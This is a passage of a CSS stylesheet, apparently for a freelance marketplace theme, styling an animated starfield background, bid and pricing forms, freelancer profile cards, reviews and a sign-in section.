1087px 791px #FFF, 875px 1373px #FFF, 1685px 261px #FFF, 896px 943px #FFF, 637px 1436px #FFF, 289px 4px #FFF, 1375px 630px #FFF, 1762px 354px #FFF, 1745px 1106px #FFF, 240px 760px #FFF, 1242px 657px #FFF, 1543px 638px #FFF, 1163px 1537px #FFF, 247px 1252px #FFF, 1267px 1241px #FFF, 1652px 446px #FFF, 1869px 1357px #FFF, 1798px 502px #FFF, 13px 1116px #FFF, 515px 1073px #e10707, 842px 387px #FFF, 195px 964px #FFF, 406px 1229px #FFF, 703px 1217px #FFF, 428px 891px #FFF, 1250px 877px #FFF, 855px 548px #FFF;
  animation: animStar 150s linear infinite;
}

#stars3:after {
  content: " ";
  width: 3px;
  height: 3px;
  background: transparent;
  box-shadow: 1355px 1698px #FFF, 704px 1591px #FFF, 1565px 317px #FFF, 250px 1651px #FFF, 1688px 867px #FFF, 940px 1236px #FFF, 408px 978px #FFF, 1556px 932px #FFF, 1304px 686px #FFF, 1871px 1295px #FFF, 1759px 540px #FFF, 1745px 1703px #FFF, 1823px 954px #FFF, 771px 631px #FFF, 1345px 1171px #FFF, 699px 105px #FFF, 294px 479px #FFF, 1591px 67px #FFF, 1675px 247px #FFF, 1141px 393px #FFF, 362px 906px #FFF, 1919px 1253px #FFF, 1342px 387px #FFF, 1594px 1471px #FFF, 125px 1485px #FFF, 1538px 1969px #FFF, 1027px 1395px #FFF, 590px 1114px #FFF, 723px 116px #FFF, 1622px 1275px #FFF, 1078px 1784px #e10707, 1922px 1936px #FFF, 1130px 1979px #FFF, 1391px 1939px #FFF, 1106px 1755px #FFF, 1566px 875px #FFF, 1014px 1951px #FFF, 1412px 936px #FFF, 313px 1252px #FFF, 46px 1912px #FFF, 1889px 958px #FFF, 1572px 1015px #FFF, 1853px 1167px #e10707, 783px 680px #FFF, 888px 732px #FFF, 1510px 1118px #FFF, 312px 282px #FFF, 1450px 752px #FFF, 1967px 1415px #FFF, 918px 136px #FFF, 439px 567px #FFF, 1443px 875px #FFF, 1225px 1379px #FFF, 1136px 1073px #FFF, 7px 1973px #FFF, 253px 1742px #FFF, 1585px 1069px #FFF, 1909px 47px #FFF, 1357px 1830px #FFF, 1752px 699px #FFF, 1192px 785px #FFF, 1824px 1461px #FFF, 1960px 837px #FFF, 628px 137px #FFF, 286px 417px #FFF, 290px 1336px #FFF, 1884px 899px #FFF, 795px 1593px #FFF, 1931px 1948px #FFF, 691px 1784px #FFF, 1360px 1656px #FFF, 910px 832px #FFF, 409px 1193px #FFF, 1087px 791px #FFF, 875px 1373px #FFF, 1685px 261px #FFF, 896px 943px #FFF, 637px 1436px #FFF, 289px 4px #FFF, 1375px 630px #FFF, 1762px 354px #FFF, 1745px 1106px #FFF, 240px 760px #FFF, 1242px 657px #FFF, 1543px 638px #FFF, 1163px 1537px #FFF, 247px 1252px #FFF, 1267px 1241px #FFF, 1652px 446px #FFF, 1869px 1357px #FFF, 1798px 502px #FFF, 13px 1116px #FFF, 515px 1073px #FFF, 842px 387px #FFF, 195px 964px #FFF, 406px 1229px #FFF, 703px 1217px #FFF, 428px 891px #FFF, 1250px 877px #FFF, 855px 548px #FFF;
}

@keyframes animStar {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-2000px);
  }
}
.project_awarded-content.awarded {
	background-color: rgba(255, 180, 19, 0.2);
	border: 1px solid #f3d253;
	float: left;
	width: 100%;
}
.project_awarded-content.awarded .crown{
	position: absolute;
	width: 50px;
	top: -25px;
	transform: rotate(-40deg);
	left: -23px;
	z-index: 9;
}
.project_awarded-content.awarded .fr-project-inner-content {
	margin-bottom:0;
	padding:0;
	background-color:transparent;
	border:none;
}
.fr-project-inner-content.featured-proposal {
	border: 1px solid rgba(243, 162, 168, 0.5);
	background-color: rgba(243, 162, 168, 0.1);	
}
.fr-project-inner-content.top-proposal {
    background: rgba(255, 180, 19, 0.05);
	border: 1px solid rgba(255, 180, 19, 0.4);
}
.fr-project-inner-content.sealed-proposal {
    background: rgba(65, 152, 198, 0.08);
    border: 1px solid rgba(65, 152, 198, 0.4);
}
.fr-project-lastest-product .fr-project-place {
	background-color: #fff;
	padding: 30px 26px;
	padding-top: 24px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.fr-project-lastest-product .fr-project-place h3 {
	font-size: 20px;
	margin-bottom: 25px;
	color: #242424;
}
.fr-project-place .form-group {
	margin-bottom: 30px;
}
.fr-project-place label {
	margin-bottom:.7rem;
	font-size:14px;
	width:100%;		
}
.fr-project-place .input-group input {
	height: 50px;
	border: none;
	background-color: #f4f6f9;
	font-size: 14px;
}
.fr-project-place .input-group .input-group-text {
	border: none;
	background-color: #eaeaea;
	font-size: 14px;
	color: #000;
	padding:10px 20px;
	border-radius: 0 4px 4px 0;
	height: 50px;
}
.fr-project-place .has-error input.form-control {
    border: 1px solid #E90003;
}
.fr-project-place #bid-textarea {
	height: 180px;
	background-color: #f4f6f9;
	border: none;
	padding:15px;
}
.fr-project-place .form-control::placeholder {
	color: #999;
}
.fr-project-place .pricing-section {
	background-color:#f4f6f9;
	padding:20px;
	border-radius:4px;
	margin-bottom:30px;
}
.proposal-box-scrollable {
	max-height: 1200px;
}
.fr-project-place .pricing-section ul li {
	border-bottom:1px dashed #ccc;
	padding:15px 0;
	position: relative;
	overflow: hidden;	
}
.fr-project-place .pricing-section ul li:first-child {
	padding-top:0;	
}
.fr-project-place .pricing-section ul li:last-child {
	border:none;
	padding-bottom:0;	
}
.fr-project-place .pricing-section ul li div:first-child {
	display:block;
	width:80%;
	float: left;
}
.fr-project-place .pricing-section ul li span small {
	display:inline-block;	
}
.fr-project-place .pricing-section ul li div:last-child {
	float:right;
	line-height: 45px;
	display: block;
}
.fr-project-place .pricing-section ul li div:last-child p {
	display:inline-block;
	color:#242424;
	font-size:16px;	
}
.fr-project-place .pricing-section ul li p.pricing-desc {
	font-style:italic;
	font-size:12px;	
}
#bid_form .price-section {
	display:none;	
}
#bid_form .price-breakdown {
	color:#777;
	font-style:italic;
	float:right;
	font-size:12px;	
}
.fr-project-adons ul li {
	float:left;
}
.fr-project-adons ul li:first-child {
	float: left;
	width: 4%;
}
.fr-project-adons ul li .pretty{
	margin-right: 0px;
	margin-top: 10px;
}
.fr-project-adons ul li:nth-child(2){
	width:76%;	
}
.fr-project-adons ul li:last-child {
	width: 20%;
	text-align:right;
}
.fr-project-adons {
	overflow: hidden;
	padding: 20px;
	margin-top: 30px;
	border-radius: 4px;
	position:relative;
}
.fr-project-adons ul li i {
	float: right;
	margin: 0;
	font-size: 30px;
}
.fr-project-adons ul li span {
	font-size: 18px;
	color: #242424;
	font-weight: 500;
	margin-bottom: 10px;
	display: block;
}


.w1{
	border: 1px solid #f3d253;
}

.w1 .bottom-icon i{
	color: #ffc923;
	position: absolute;
	font-size: 60px;
	right: 10px;
	bottom: -10px;
	opacity:0.2;
}

.w2{  
	border: 1px solid #8dc1dd;
 }

.w2 .bottom-icon i{ 
	color: #8dc1dd;
	position: absolute;
	font-size: 60px;
	right: 10px;
	bottom: -10px;
	opacity:0.2;
 }

.w3{  
	border: 1px solid #f3a2a8;
 }

.w3 .bottom-icon i{
	color: #f3a2a8;
	position: absolute;
	font-size: 60px;
	right: 10px;
	bottom: -10px;
	opacity:0.2;
  }

.icheckbox_minimal-yellow {
	margin-right: 5px;
}
.fr-project-ad-content {
	position:relative;
}
.fr-project-ad-content .btn-style {
	position:relative;
}
.fr-project-ad-content .button-bid {
	position:relative;
	margin-top:30px;
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: space-between;
}
.fr-project-ad-content .button-bid .bid-text-checkbox {
	display:flex;
	color: #777;
}
.fr-project-ad-content .button-bid .bid-text-checkbox .form-group {
	margin-bottom:0;
	float: left;
	position: inherit;	
}
.fr-project-ad-content .button-bid .bid-text-checkbox .pretty {
	vertical-align:middle;
	margin-right:10px;
	margin-top: 5px;
}
.fr-project-ad-content .button-bid .bid-text-checkbox a {
	color:#242424;
	text-transform: capitalize;
	text-decoration: underline;	
}
.fr-project-ad-content .button-bid .has-feedback .smk-error-msg {
    left: 0;
    text-align: left;
	bottom: -10px;
}
.fr-project-ad-content .btn-style:hover {
	color: #fff;
}
.fr-project-apply .btn-style {
	width: 100% !important;
	display: inline-block;
	text-align: center;
	font-size: 16px;
	color: #000;
	padding: 16px;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.fr-poject-f-detail-box .fr-project-f-content {
	text-align: center;
}

.fr-project-f-profile .fr-project-f-user-details {
	text-align: center;
	padding: 46px 20px;
	padding-bottom: 30px;
}
.fr-project-f-profile .fr-project-f-user-details h3 {
	font-size: 18px;
	color: #242424;
}
.fr-project-f-profile .fr-project-f-user-details h3 i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 50%;
	margin-right: 5px;
	font-size: 9px;
	vertical-align: middle;
}
.fr-project-f-profile .fr-project-f-user-details h3 i.verified {
	background-color:#48b300;	
}
.fr-project-f-profile .fr-project-f-user-details p {
	margin: 0;
	font-size: 14px;
	color: #777;
}
.fr-project-f-profile .fr-project-f-product {
	background: #f1f1f1;
	height: 150px;
	position: relative;
}
.fr-project-f-profile .fr-project-f-product img {
	margin: 0 auto;
	display: table;
	border-radius: 100px;
	max-width: 100px;
	border: 5px solid #FFF;
	background-color:#FFF;
}

.fr-project-f-profile .fr-project-f-user-details p i {
	color: #fe696a;
	margin-right: 8px;
	font-size: 14px;
}
.fr-project-f-profile {
	position: relative;
	overflow: hidden;
	background-color: #fff;
}
.fr-project-f-profile .btn-style {
	display: inline-block;
	width: 100% !important;
	text-align: center;
	padding: 12px;
	background: #48b300;
	border: none;
	color: #fff;
	font-size: 15px;
	border-radius: 0;
}
.fr-project-f-fetured {
	padding-top: 100px;
}
.fr-project-f-profile .fr-project-f-user-details span {
	color: #777;
	font-size: 14px;
	display: inline-block;
}
.fr-project-f-employers {
	background-color: #fff;
	margin-top: 30px;
	padding:20px;
	border-radius:4px;
	margin-bottom:20px;
}
.fr-project-employer-details h3 {
	    font-size: 18px;
    color: #242424;
    margin: 0;
    font-weight: 500;
}
.fr-project-employer-details {
	position:relative;
	margin-bottom:15px;
}
.fr-project-f-employers ul li .fr-project-method span {
	color: #242424;
	margin-left: 5px;
	font-size: 14px;
}
.fr-project-f-employers ul li .fr-project-method {
	position:relative;
}
.fr-project-f-employers ul li .fr-project-method i {
	color:#777;
	display:none;
}
.fr-project-f-employers ul li .fr-project-checked {
	position:relative;
}
.fr-project-f-employers ul li {
	width: 100%;
	padding: 10px 0;
	display: flex;
	justify-content: space-between;
	align-items: center;
	position:relative;
	padding-left:20px;
}
.fr-project-f-employers ul li:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 1px;
	left: 3.5px;
	top: calc(1.5em - 4px);
	background-color: #f73859;
}
.fr-project-f-employers ul li:last-child:before {

	background-color: transparent;
}
.fr-project-f-employers ul li:after {
	content: "";
	top: calc(1.5em - 4px);
	left: 0;
	position: absolute;
	display: inline-block;
	box-sizing: border-box;
	width: 8px;
	height: 8px;
	border: 1px solid #f73859;
	border-radius: 50%;
	background-color: #fff;
	flex-shrink: 0;
}
.fr-project-f-employers ul li:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}
.fr-project-f-employers ul li .fr-project-checked i {
	color: #e1e1e1;
	font-size: 14px;
}
.fr-project-f-employers ul li .fr-project-checked.active i {
	color:#48b300;	
}
.fr-project-pckage-details {
	background: #fff;
	margin-top: 30px;
	overflow: hidden;
	position: relative;
	padding: 18px 24px;
	border: 1px solid #e9e9e9;
}
.fr-project-pckage-details .fr-style-6 h3 {
	font-size: 16px;
	font-weight: 500;
	font-family: 'Poppins', sans-serif;
	color: #242424;
}
.fr-project-pckage-details ul li .fr-project-package-list {
	float: left;
}
.fr-project-pckage-details ul li .fr-project-package-list p {
	margin: 0;
	color: #242424;
	font-size: 14px;
}
.fr-project-pckage-details ul li .fr-project-package-list2 {
	float: right;
}
.fr-project-pckage-details ul li {
	width: 100%;
	overflow: hidden;
	border-bottom: 1px solid #e9e9e9;
	padding: 12px 0;
}
.fr-project-pckage-details ul li .fr-project-package-list2 span {
	color: #242424;
	font-size: 14px;
	vertical-align: middle;
}
.fr-project-pckage-details .fr-style-6 {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 10px;
}
.fr-project-pckage-details ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
/*fr-project-detail*/
/*freelance list-page inner 3 start*/
.fr-lance-details .fr-right-detail-bar {
	margin-top: 0;
}
.fr-lance-usr-details span {
	font-size: 14px;
	color: #777;
	width:100%;
	display:block;
}
.fr-lance-content3 {
	overflow: hidden;
	background-color: #fff;
	margin-bottom: 30px;
	padding: 20px;
	position: relative;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	border-radius:4px;
}
.fr-lance-content3 .fr-lance-detail-box {
	float: left;
	overflow: hidden;
	margin-right: 20px;
}
.fr-lance-content3 .fr-lance-more-details {
	overflow: hidden;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-profile img {
	max-width: 100px;
	border-radius: 8px;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details p {
	font-size: 14px;
	margin-bottom: 0;
	color: #777;
	text-align: center;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details p i {
	font-size: 14px;
	margin-right: 4px;
	color: #fe696a;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li {
	margin-right: 15px;
	position: relative;
	vertical-align: middle;
	display: inline;
	overflow: hidden;
	font-size: 14px;
	color: #777;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li a {
	color:#777;	
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li span {
	color: #777;
	font-size: 14px;
	vertical-align: middle;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 5px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 {
	width: 100%;
	margin-bottom: 15px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 p {
	font-size: 14px;
	margin: 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 p i {
	margin-right: 10px;
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a {
	padding: 3px 14px;
	font-size: 12px;
	display: inline-block;
	border-radius: 4px;
	margin-right: 10px;
	color:#777;
	background-color:rgba(255, 180, 19, 0.2);
	margin-bottom:15px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a.hide {
	display:none;	
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style.active a.hide {
	display:inline-block;	
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style {
	position:relative;
	overflow: hidden;
}
.fr-lance-content3 .fr-lance-more-details p {
	margin: 0;
	font-size: 14px;
	color: #777;
	line-height: 24px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 {
	margin-bottom: 5px;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details {
	display: table;
	padding-top: 10px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li i {
	background: #DDD;
	color: #fff;
	font-size: 9px;
	padding: 3px;
	border-radius: 20px;
	margin-right: 5px;
	vertical-align: middle;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li i.verified {
	background: #48b300;	
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-profile {
	position: relative;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-profile .notify-2 {
	background: #259d00;
	padding: 6px 6px;
	border-radius: 30px;
	position: absolute;
	top: 18%;
	right: 0;
	border: 2px solid #fff;
}
.fr-lance-content3 .fr-lance-price2 p {
	font-size: 24px;
	color: #fe696a;
	font-weight: 500;
}
.fr-lance-content3 .fr-lance-price2 span.bottom-text {
	font-size: 14px;
	float: right;
	color:#777;
}
.fr-lance-content3 .fr-lance-price2 {
	position: absolute;
	right: 20px;
	top: 25px;
}
/*freelance list-page inner 3 end*/
/*freelance detail page ssd*/
.fr-hero-detail {
	padding-top: 250px;
	background-position: top center;
	background-size: cover;
	position: relative;
	background-repeat:no-repeat;
}
.fr-hero-detail::before {
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background: linear-gradient(to bottom, rgba(140, 124, 124, 0.2), #000000db);
	z-index: -1;
}
.fr-hero-details-content .fr-hero-details-products img {
	max-width: 150px;
	border-radius: 10px;
}
.fr-hero-details-content .fr-hero-details-products {
	float: left;
	margin-right: 25px;
	position: relative;
}
.fr-hero-details-content .fr-hero-details-information {
	overflow: hidden;
}
.fr-hero-details-content .fr-hero-details-information span.title {
	color: #fff;
	font-size: 16px;
	vertical-align: middle;
}

.fr-hero-details-content .fr-hero-details-information span.title i {
	background: #e1e1e1;
	color: #fff;
	font-weight: 500;
	font-size: 10px;
	padding: 4px;
	border-radius: 20px;
	vertical-align: middle;
	margin-right: 5px;
}
.fr-hero-details-content .fr-hero-details-information span.title i.verified {
	background: #48b300;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li {
	float: left;
	margin-right: 20px;
	color: #FFF;
	position: relative;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li:last-child {
	margin-right:0;	
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs {
	overflow: hidden;
	width: 100%;
	margin-top: 12px;
	display: inline-block;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li {
	float: left;
	margin-right: 10px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li span span {
	font-size: 14px;
	font-weight: 500;
}
.fr-hero-detail .fr-hero-m-jobs ul li {
	color: #fff;
	display: inline;
	background: rgba(255, 255, 255, 0.3);
	font-size: 14px;
	padding: 6px 20px;
	border-radius:4px;
	margin-right:10px;
}
.fr-hero-detail .fr-hero-m-jobs ul {
	margin-top:10px;	
}
.fr-hero-detail .fr-hero-m-jobs ul li span {
	font-size:20px;
	margin-right:5px;	
}
.fr-hero-hire {
	float: right;
	width: 100%;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a span {
	font-size: 18px;
	margin-right: 4px;
	vertical-align: inherit;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a i {
	font-size: 14px;
}

.fr-hero-hire p {
	color: #fff;
	font-weight: 500;
	font-size: 26px;
	}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li:last-child i {
	color: #fe696a;
}
.fr-hero-hire span.type {
	font-size: 14px;
	color: #fff;
	font-weight: 500;
}
.fr-hero-short-list {
	float: right;
	text-align: right;
}
.fr-hero-hire .fr-hero-short-list-2 {
	overflow: hidden;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
}
.fr-hero-hire-content {
	float: right;
}
fr-hero-m-deails {
	overflow: hidden;
}
.fr-hero-hire-content i {
	color: #888;
	background: #fff;
	padding: 10px;
	border-radius: 30px;
	font-size: 16px;
	margin-right: 10px;
	vertical-align: middle;
}
.fr-hero-hire-content i.active {
	color:#f5365c;	
}
.custom-product {
	padding-bottom: 25px;
}
.fr-hero-details-content .fr-hero-details-products span {
	padding: 8px;
	position: absolute;
	top: -5%;
	right: -5%;
}
/*freelance detail page ssd*/

/*freelance description detail start*/
.fr-services2-details .main-box {
	padding:30px;
	background-color:#FFF;
	border-radius:4px;
	margin-bottom:30px;	
}
.fr-product-description {
	background-color: #F8F8F8;
}

.fr-product-des-box {
	background: url(../images/bg-lines.png);
	-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: top right;
    background-attachment: scroll;
	background-repeat:no-repeat;
	background-color: #FFF;
	padding: 30px;
	margin-bottom: 30px;
	border-radius: 4px;

}
.fr-product-des-box ul {
	list-style:disc;
	margin-bottom:20px;	
	padding-left: 30px;
	color: #777;
}
.fr-product-des-box ul li {
	line-height:36px;	
}
.fr-product-des-box ol {
	margin-bottom:20px;	
	padding-left: 30px;
	color: #777;
}
.fr-product-des-box ol li {
	line-height:36px;	
}

.fr-product-des-box p {
	line-height: 30px;
	margin-bottom: 15px;

}
.fr-product-des-box .mb-style {
	margin-bottom: 24px;
}

.fr-product-progress ul li .fr-product-progress-content {
	overflow: hidden;
	margin-bottom: 6px;
}
.fr-product-progress ul li .fr-product-progress-content p {
	margin: 0;
	float: left;
	font-size: 14px;
	font-weight: 500;
	color: #000;
}
.fr-product-progress ul li .fr-product-progress-content span {
	float: right;
	color: #000;
	font-size: 14px;
}
.fr-product-progress.heading-contents h3 {
	margin-bottom: 17px;
}
.fr-product-progress ul li {
	margin-bottom: 30px;
}
.fr-product-progress {
	background-color: #fff;
}
.fr-product-progress ul li .progress {
	height: 10px;
}
.fr-product-progress ul li:last-child {
	margin-bottom: 0;
}
/*freelance fr-services-content-2 start*/
.sidebar-heading h3 {
	font-size:18px;
	font-weight:500;
	margin-bottom:20px;	
}
.fr-services-content-2 .fr-top-contents .fr-top-grid-bar p {
	margin: 0;
	font-size: 12px;
	color: #777;
}
.fr-services-content-2 .fr-top-contents {
	border: 1px solid #e1e1e1;
}
.fr-services-content-2 {
	position:relative;
}
.fr-bg-white-2 {
	background-color: #fff;
}
.fr-services-content-2 .owl-theme .owl-dots {
	display: none;
}
.fr-services-content-2 .owl-theme .owl-nav {
	position: absolute;
	top: -14%;
	right: 0;
	font-size: 18px;
	margin: 0;
}
.fr-top-services {
	padding:30px;
	border-radius:4px;
	position:relative;
	overflow:hidden;
	margin-bottom: 30px;	
}
.fr-services-content-2 .fr-top-contents:hover {
	margin-top: 0;
}
.fr-recent-reviews {
	background-color: #f8f8f8;
}
.fr-recent-certification {
	background-color: #fff;
}
.fr-recent-certification ul li .fr-recent-us-profile {
	float: left;
	margin-right: 15px;
	max-width: 50px;
	border-radius: 4px;
	position: relative;
	overflow: hidden;
}
.fr-recent-certification ul li .fr-recent-us-skills {
	overflow: hidden;
}
.fr-recent-certification ul li .fr-recent-us-skills p {
	margin-bottom: 0px;
	font-size: 16px;
	color: #242424;
	font-weight:500;
}
.fr-recent-certification ul li .fr-recent-us-skills span {
	font-size: 14px;
	color: #777;
}
.fr-recent-certification ul li {
	overflow: hidden;
	padding: 14px 0;
	border-bottom: 1px solid #ebebeb;
}
.fr-recent-certification ul li:last-child {
	padding-bottom: 0;
	border: none;
}
.fr-recent-certification ul li:first-child {
	padding-top:0;
}
.fr-recent-review-box {
	position:relative;
	overflow: hidden;
}
.fr-recent-review-box .nothing-found  {
	margin-bottom:0;	
}
.fr-recent-review-box .fr-recent-content .fr-recent-review-profile {
	float: left;
	margin-right: 18px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details {
	float: left;
	width: auto;
	margin-top: 2px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating {
	float: right;
	color: #777;
	font-weight: normal;
	margin-top: 5px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-review-profile img {
	max-width: 65px;
	border-radius: 70px;
	box-shadow:0 9.5px 12.7px 0 rgba(0,0,0,.05);
	}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h4 {
	font-size: 16px;
	color: #242424;
	margin-bottom:0;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h4 i {
	background-color: #DDD;
	color: #FFF;
	font-size: 8px;
	padding: 3px;
	border-radius: 50%;
	margin-left: 5px;
	vertical-align: middle;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h4 i.verified {
	background-color: #48b300;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li {
	float: left;
	margin-right: 20px;
	position: relative;
	color:#777;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li i {
	font-size: 12px;
	color: #ccc;
	margin-right:10px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li i.colored{
	color:#fe696a;	
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
	vertical-align: middle;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li .bg-green-style {
	background: #6aec12e0;
	color: #fff;
	border-radius: 20px;
	padding: 2px 3px;
	font-size: 12px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating p {
	font-size: 30px;
	margin: 0;
	text-align: center;
	color: #242424;
	font-weight: 500;
}
.fr-recent-review-box .fr-recent-container {
	position:relative;
	overflow:hidden;
}
.fr-recent-review-box:last-child .fr-recent-container {
	border: none;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating i {
	color: #fe696a;
	margin-right: 8px;
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating .xm {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-details-area {
	overflow: hidden;
	width: 100%;
}
.fr-recent-review-box .fr-recent-details-area p {
	line-height: 26px;
	font-size: 14px;
	margin: 0;
}
.fr-recent-review-box .fr-recent-content {
	position:relative;
}
.fr-recent-container.heading-contents h3 {
	margin-bottom: 24px;
}
.fr-recent-review-box .fr-recent-content p.feedback {
	font-size:14px;	
	padding-left: 80px;
}
.fr-recent-review-box .individual-stars {
	display:flex;
	flex-direction:column;
	justify-content:space-between;
	margin-left: 80px;
	background-color: #f5f5f5;
	padding: 20px;
	margin-top: 20px;
	border-radius: 4px;
}
.fr-recent-review-box .individual-stars .individual-star-boxs {
	display:flex;
	flex-direction:column;
	flex-direction: row;
	justify-content: space-between;
}
.fr-recent-review-box .individual-stars .individual-star-boxs label {
	color:#242424;
	margin-bottom:10px;
	font-size: 14px;
}
.fr-recent-review-box .individual-stars .individual-star-boxs:last-child label {
	margin-bottom:0;	
}
.fr-recent-review-box .individual-stars .individual-star-boxs i {
	color:#ccc;	
	font-size:12px;
}
.fr-recent-review-box .individual-stars .individual-star-boxs i.colored {
	color:#fe696a;	
}
.fr-recent-review-box .show-reviews {
	margin-bottom: 30px;
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 30px;
}
.fr-recent-review-box .show-reviews:last-child {
	margin-bottom:0;
	border:none;
	padding:0;	
}
.freelance-sidebar {
	background-color:#FFF;
	border-radius:4px;
	position: relative;
	overflow: hidden;
	margin-bottom:30px;
}
.freelance-sidebar .sidebar-box {
	padding:30px;
	border-bottom:1px solid #ebebeb;
}
.fr-recent-employers {
	background: #fff;
}
.fr-recent-employers ul li span {
	font-size: 14px;
	color: #777;
}
.fr-recent-employers ul li p {
	font-size: 16px;
	color: #242424;
}

.fr-recent-employers ul li {
	border-bottom: 1px solid #ebebeb;
	padding: 15px 0;
	position: relative;
	overflow: hidden;
}
.fr-recent-employers ul li:first-child {
	padding-top: 0;
}
.fr-recent-employers ul li:last-child {
	border: none;
	padding-bottom: 0;
}
.fr-recent-employers ul li i {
	font-size:20px;
	margin-right:10px;
	float:left;
	float: left;
	padding: 15px;
	background-color: #F8F8F8;
	border-radius: 50%;
	width: 50px;
	height: 50px;
	text-align: center;
	color:#777;	
}

.show-reviews .fr-recent-content .reviews-header {
	position:relative;
	overflow:hidden;
}
.fr-recent-model {
	position:relative;
	overflow:hidden;
}
.fr-recent-model .thumb {
	margin-bottom: 25px;
}
.fr-recent-model .heading-contents h3 {
	margin-bottom: 22px;
}
.fr-recent-model .heading-contents {
	width: 100%;
}
.fr-recent-model li {
	margin-bottom: 20px;
	float:left;
	margin-right: 20px;
	width: 31%;
}
.fr-recent-model .fancy-model {
	position:relative;
	overflow:hidden;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	border-radius: 10px;
}
.fr-recent-model li:nth-child(3n+3) {
	margin-right:0;	
}
.fr-recent-model li:last-child {
	margin-right: 0;
}
.fancy-model.no-space {
	margin-right: 0;
}
.fancy-model img {
	
}
.fr-recent-model li div.figcaption {
	margin-top:20px;
	text-align:center;	
}
.fr-recent-model li div.figcaption h6 {
	margin-bottom:0;
	font-size:14px;	
}
.fancybox-caption__body .project-title {
	font-size:20px;
	margin-bottom:10px;	
	position: relative;
	overflow: hidden;
	display: block;
}
.compensate-for-scrollbar {
	margin:0 !important;	
}
.fr-expertise-product .fr-expertise-product2 {
	float: left;
	margin-right: 20px;
	line-height: 30px;
}
.fr-expertise-product .fr-expertise-details {
	overflow: hidden;
}
.fr-expertise-content {
	position:relative;
	overflow:hidden;

}
.fr-expertise-product .fr-expertise-details h4 {
	font-size: 16px;
	color: #242424
}
.fr-expertise-details .experties-meta {
	position:relative;
	overflow:hidden;	
}
.fr-expertise-details .experties-meta li {
	display:inline-block;
	margin-right: 15px;	
}
.fr-expertise-product .fr-expertise-details span {
	color: #fe696a;
}
.fr-expertise-product .fr-expertise-details p {
	margin-top: 10px;
	margin-bottom: 0;
	color: #777;
	line-height: 1.8;
}
.fr-expertise-product {
	margin-bottom: 30px;
}
.fr-expertise-product:last-child {
	margin-bottom:0;	
}
.fr-expertise-content .heading-contents h3 {
	font-size: 22px;
	margin: 0;
}
.fr-expertise-product .fr-expertise-product2 i {
	color: #fe696a;
}
.show_hide {
	background-color: #fe696a;
	color: #fff;
	font-size: 14px;
	display: inline-block;
}
.content p {
	margin-top: 10px;
	margin-bottom: 0;
}
.show_hide:hover {
	color: #fff;
}
/*freelance fr-services-content-2 end*/


/*freelance sign in start*/


.fr-sign-content {
	padding: 60px;
	position: relative;
}
.fr-sign-container {
	border-left: 1px solid #dfdbdb87;
	display: flex;
	flex-direction: column;
}
